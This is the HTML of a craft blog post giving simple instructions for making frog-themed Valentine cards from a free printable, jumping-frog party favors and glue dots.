			<article id="post-16902" class="post-16902 post type-post status-publish format-standard has-post-thumbnail hentry category-be-a-part-of-our-village category-blogroll category-craft-ideas category-diy category-friendship-crafts category-get-crafty category-give-a-gift category-homemade-gifts category-printables-2 category-valentines-craft-ideas tag-valentines-day tag-valentines-printable">
	    <header>
		<h1 class="entry-title">
					Hoppy Valentine&#8217;s Day Frog Valentines with Free Printable			</h1>

		<h2 class="entry-meta">
		by <a href="https://club.chicacircle.com/author/chicaashley/" title="Posts by Ashley Schwarz Barnes" rel="author">Ashley Schwarz Barnes</a>&nbsp;&bull;&nbsp;<time class="published updated" datetime="2018-02-09">February 9, 2018</time>	</h2>
	</header>
	    <div class="entry-content">
		    <p>Valentine&#8217;s Day is less than a week away! If you&#8217;re still searching for a fun handmade valentine DIY, we&#8217;ve got you covered with this adorable frog printable! This project is great for kids of all ages and will make a fun weekend craft.</p>
<p><img class="alignnone size-full wp-image-16908" src="https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Printable-Final.png" alt="Hoppy-Valentines-Day-Printable-Final" width="650" height="1077" srcset="https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Printable-Final.png 650w, https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Printable-Final-181x300.png 181w, https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Printable-Final-618x1024.png 618w, https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Printable-Final-560x928.png 560w, https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Printable-Final-260x431.png 260w, https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Printable-Final-160x265.png 160w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>You only need a few simple supplies to create these cute froggy valentines:</p>
<ul>
<li><a href="https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Frog-Valentine-Printable.pdf" target="_blank" rel="noopener">Hoppy Valentine&#8217;s Day Frog Valentines Printable &#8211; Click to Download!</a></li>
<li>Jumping Frog Party Favors &#8211; I picked mine up at the dollar store!</li>
<li>Scissors</li>
<li>Glue Dots</li>
</ul>
<p><img class="alignnone size-full wp-image-16910" src="https://club.chicacircle.com/wp-content/uploads/2018/02/Frog-Valentines-Day-Printable-Supplies.png" alt="Frog-Valentines-Day-Printable-Supplies" width="650" height="428" srcset="https://club.chicacircle.com/wp-content/uploads/2018/02/Frog-Valentines-Day-Printable-Supplies.png 650w, https://club.chicacircle.com/wp-content/uploads/2018/02/Frog-Valentines-Day-Printable-Supplies-300x198.png 300w, https://club.chicacircle.com/wp-content/uploads/2018/02/Frog-Valentines-Day-Printable-Supplies-560x369.png 560w, https://club.chicacircle.com/wp-content/uploads/2018/02/Frog-Valentines-Day-Printable-Supplies-260x171.png 260w, https://club.chicacircle.com/wp-content/uploads/2018/02/Frog-Valentines-Day-Printable-Supplies-160x105.png 160w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>Simply <a href="https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Frog-Valentine-Printable.pdf">download our free printable valentines</a> and print them out. I recommend using a thicker paper or card stock so that your valentines are nice and sturdy.</p>
<p><img class="alignnone size-full wp-image-16911" src="https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Frog-Valentines-Instructions.png" alt="Hoppy-Valentines-Day-Frog-Valentines-Instructions" width="650" height="428" srcset="https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Frog-Valentines-Instructions.png 650w, https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Frog-Valentines-Instructions-300x198.png 300w, https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Frog-Valentines-Instructions-560x369.png 560w, https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Frog-Valentines-Instructions-260x171.png 260w, https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Frog-Valentines-Instructions-160x105.png 160w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>Next, all you&#8217;ll need to do is attach the frog hoppers to the cards. I used glue dots and cut each dot into four pieces. I used each small piece and stuck it on all 4 frog legs.</p>
<p><img class="alignnone size-full wp-image-16912" src="https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Printable-Glue-Dots.png" alt="Hoppy-Valentines-Day-Printable-Glue-Dots" width="650" height="428" srcset="https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Printable-Glue-Dots.png 650w, https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Printable-Glue-Dots-300x198.png 300w, https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Printable-Glue-Dots-560x369.png 560w, https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Printable-Glue-Dots-260x171.png 260w, https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Printable-Glue-Dots-160x105.png 160w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>Then, press the jumping frogs firmly onto the valentines. And that&#8217;s it! Super fun and simple, right?</p>
<p><img class="alignnone size-full wp-image-16913" src="https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Printable-Images.png" alt="Hoppy-Valentines-Day-Printable-Images" width="650" height="428" srcset="https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Printable-Images.png 650w, https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Printable-Images-300x198.png 300w, https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Printable-Images-560x369.png 560w, https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Printable-Images-260x171.png 260w, https://club.chicacircle.com/wp-content/uploads/2018/02/Hoppy-Valentines-Day-Printable-Images-160x105.png 160w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>I hope you love these cute froggy valentines as much as I loved creating them!</p>
<p><img class="alignnone size-full wp-image-16914" src="https://club.chicacircle.com/wp-content/uploads/2018/02/You-Are-UnFROGettable.png" alt="You-Are-UnFROGettable" width="650" height="428" srcset="https://club.chicacircle.com/wp-content/uploads/2018/02/You-Are-UnFROGettable.png 650w, https://club.chicacircle.com/wp-content/uploads/2018/02/You-Are-UnFROGettable-300x198.png 300w, https://club.chicacircle.com/wp-content/uploads/2018/02/You-Are-UnFROGettable-560x369.png 560w, https://club.chicacircle.com/wp-content/uploads/2018/02/You-Are-UnFROGettable-260x171.png 260w, https://club.chicacircle.com/wp-content/uploads/2018/02/You-Are-UnFROGettable-160x105.png 160w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>HOPPY Valentine&#8217;s Day, chicas!</p>
<p><img class="alignnone size-full wp-image-15944" src="https://club.chicacircle.com/wp-content/uploads/2017/09/Ashley-Chica-Signature.png" alt="Ashley-Chica-Signature" width="440" height="150" srcset="https://club.chicacircle.com/wp-content/uploads/2017/09/Ashley-Chica-Signature.png 440w, https://club.chicacircle.com/wp-content/uploads/2017/09/Ashley-Chica-Signature-300x102.png 300w, https://club.chicacircle.com/wp-content/uploads/2017/09/Ashley-Chica-Signature-260x89.png 260w, https://club.chicacircle.com/wp-content/uploads/2017/09/Ashley-Chica-Signature-160x55.png 160w" sizes="(max-width: 440px) 100vw, 440px" /></p>
<div class="relpost-thumb-wrapper relpost-align-left "><h3>Related posts:</h3><div style="clear: both"></div><div class="relpost-block-container"><a class="relpost-block-single" href="https://club.chicacircle.com/birthday-sponge-cake-postcard-diy-free-printable/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Birthday Sponge Cake Postcard Craft Idea"  style=" background: transparent url(https://club.chicacircle.com/wp-content/uploads/2013/09/Birthday-Sponge-Cake-Postcard-Craft-Idea-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 12px;  color: #333333;">Birthday Sponge Cake Postcard DIY with Free Printable</div></div></a><a class="relpost-block-single" href="https://club.chicacircle.com/nature-themed-interactive-wedding-guestbook-craft/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Interactive Burned Wood Wedding Guestbook"  style=" background: transparent url(https://club.chicacircle.com/wp-content/uploads/2013/11/Interactive-Burned-Wood-Wedding-Guestbook-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 12px;  color: #333333;">Nature Themed Interactive Wedding Guestbook Craft</div></div></a><a class="relpost-block-single" href="https://club.chicacircle.com/spring-and-easter-craft-ideas/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Over 35 Spring and Easter Craft Ideas"  style=" background: transparent url(https://club.chicacircle.com/wp-content/uploads/2015/03/Over-35-Spring-and-Easter-Craft-Ideas-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 12px;  color: #333333;">Spring and Easter Craft Ideas</div></div></a></div><div style="clear: both"></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
		<div id="author-info" class="hero-unit"><img alt='' src='https://secure.gravatar.com/avatar/bbc4891a819b6ef2c12cf0376ba44f79?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bbc4891a819b6ef2c12cf0376ba44f79?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /><div class="author-text"><h4>Ashley Schwarz Barnes</h4><p>Being a lifelong crafter, I fit right in here at Club ChicaCircle! I LOVE all things colorful &amp; creative. I am the marketing chica behind the scenes &amp; social media pages. I love being able to utilize my marketing degree &amp; 10 years of online marketing experience in such a fun &amp; crafty way! When I'm not working here at ChicaCircle, you'll find me creating for my handmade shop at Celebuttons.com.&nbsp;<a class="author-link" href="https://club.chicacircle.com/author/chicaashley/" rel="author">View all posts by Ashley Schwarz Barnes <span class="meta-nav">&rarr;</span></a></p></div></div><p class="tags"><i class="icon-tags"></i> Tags:<a href="https://club.chicacircle.com/tag/valentines-day/" rel="tag">Valentine's day</a> <a href="https://club.chicacircle.com/tag/valentines-printable/" rel="tag">Valentines printable</a></p>	</footer><!-- .entry -->
		</article><!-- #post-16902 -->
<div id="after-entry">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="optin2">
<form action="//chicacircle.us2.list-manage.com/subscribe/post?u=3cce2ff1613f84fd67890db5c&amp;id=5f5ecfb81c" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<h2>If you liked this post and want more, you can subscribe to be on our mailing list and make sure to get your free Cupcake Toppers Printables for Every Occasion.</h2>

	<input type="text" value="First name" name="FNAME" class="name" id="mce-FNAME" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">

	<input type="email" value="Email address" name="EMAIL" class="email" id="mce-EMAIL" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">


	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div class="clear"><div style="position: absolute; left: -5000px;"><input type="text" name="b_3cce2ff1613f84fd67890db5c_5f5ecfb81c" tabindex="-1" value=""></div>
  <input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
</form>
</div>

<!--End mc_embed_signup-->

<span style="float:left"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/follow-along.png"></span>
   
 <span style="float: right;padding-top: 16px;"><a target="blank" href="
http://pinterest.com/ChicaPauline/" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/pinterest.png" style="position: float: left," width="45" height="45" /></a>

    <a target="blank"  href="http://www.facebook.com/#!/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/facebook.png" style="position: float: left;" width="45" height="45"/></a>

    <a  target="blank" href="http://twitter.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/twitter.png" style="position: float: left;" width="45" height="45"/></a>

    <a target="blank" href="http://www.youtube.com/clubchicacircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/youtube.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="https://plus.google.com/106421855515716847984/posts" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/googleplus.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="mailto:info@chicacircle.com" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/email.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://instagram.com/chicacircle"><img src="https://club.chicacircle.com/wp-content/uploads/2014/03/instagram.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://www.bloglovin.com/en/blog/3479938"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/bloglovin.png" style="position: float: left;" width="45" height="45"/></a>
</span></div>
		</div>
			<nav id="posts-pagination">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="previous fl"><a href="https://club.chicacircle.com/conversation-heart-bath-bombs-diy/" rel="prev">&larr; Conversation Heart Bath Bombs DIY</a></div>
				<div class="next fr"><a href="https://club.chicacircle.com/st-patricks-day-craft-ideas/" rel="next">7 St. Patrick&#8217;s Day Craft Ideas &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->

			</div><!-- #primary.c8 -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="text-32" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/"><img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Free-cupcake-printable-ezine-300.jpg"></a></center>
</div>
		</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-44" class="widget widget_text">			<div class="textwidget"><script src="https://widget.bloglovin.com/widget/scripts/bl.js" type="text/javascript"></script><a target="_blank" href="http://www.bloglovin.com/blog/3479938" data-img-src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938" data-blog-id="3479938" class="bloglovin-widget"><img src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938"></a></div>
		</aside><aside id="text-26" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/about/">
<img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Who-we-are-chicasisters-from-the-club.jpg" border="0"/></a></div>
		</aside><aside id="text-50" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-17be5438-f469-4a60-9941-8f388659827d"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["17be5438-f469-4a60-9941-8f388659827d"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-16" class="widget widget_text"><h3 class="widget-title">We work with:</h3>			<div class="textwidget"><center>

<a href="http://www.whoispollinate.com" target="_blank"><img src="https://i1048.photobucket.com/albums/s361/admin311/fa40557b-bf3d-493f-9697-e7a28583ae02_zpsf19368b7.png" border="0"/></a> 

<br/> <a href="https://www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4"target=”_blank”><img src="//www.silhouetteamerica.com/media/images/affiliates/ads/13964586231KCgxw.png" style="max-width:150px; max-height:150px" width="150" height="150"></a><img src="//www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4&imp=1" width="1" height="1" />
<br/>
<a href="https://momitforward.com" target="_blank"><img src="//club.chicacircle.com/wp-content/uploads/2013/02/Bloggernetwork_button-150x150.jpg" border="0" alt="Mom It Forward Campaigns Blogger">

<br/><a href='https://cbi.as/sofab' target="_blank">
      <img src='https://badges.collectivebias.com/sofabbadge.png?utm_source=sofab&utm_medium=community&utm_campaign=badge_id10193' />
</a>




</center>
</div>
		</aside><aside id="text-51" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-aec159af-f6cf-473b-a570-0456b0366864"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["aec159af-f6cf-473b-a570-0456b0366864"]); })</script>

<!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-25" class="widget widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-href="//plus.google.com/106421855515716847984" data-layout="landscape" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-52" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8bc27b31-c60e-4eda-9aa0-aff0a48361c4"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8bc27b31-c60e-4eda-9aa0-aff0a48361c4"]); })</script>

<!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-37" class="widget widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://www.pinterest.com/ChicaPauline/" data-pin-scale-width="60" data-pin-scale-height="400" data-pin-board-width="300"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script></div>
		</aside><aside id="text-53" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8fa5d3b5-2089-4681-91e6-0a584ba58d7a"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8fa5d3b5-2089-4681-91e6-0a584ba58d7a"]); })</script>

<!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside>	</div><!-- #secondary.widget-area -->
			</div><!-- .row -->

				<div id="image-bar" class="row">
			<div class="c12">
						        	<div class="c2">
												<p><a href="https://club.chicacircle.com/football-fan-hand-painted-frame/">Football Fan Hand Painted Frame</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="designbypauline artwork" srcset="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/">Getting through Quarantine with Creativity</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Delutter Bingo Header &#8211; ChicaSimplified ChicaCircle" srcset="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/">Beat the Blues Part II &#8211; Declutter Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Bingo to beat the coronavirus blues" srcset="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/">Crafty Home Quarantine Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="18 Halloween Hoodies &#8211; easy DIY costumes" srcset="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/">Halloween Hoodies: 18 Easy Cold Weather DIY Costumes</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/pretty-paper-flower-diy/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Pretty Paper Flower topiary home decor craft idea" srcset="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/pretty-paper-flower-diy/">Pretty Paper Flower DIY</a></p>
		            </div>
		            			</div>
		</div>
			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Categories</h3><div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/">Craft Ideas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a></li>
</ul></div></aside><aside id="nav_menu-2" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">More Categories</h3><div class="menu-sub-container"><ul id="menu-sub-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a></li>
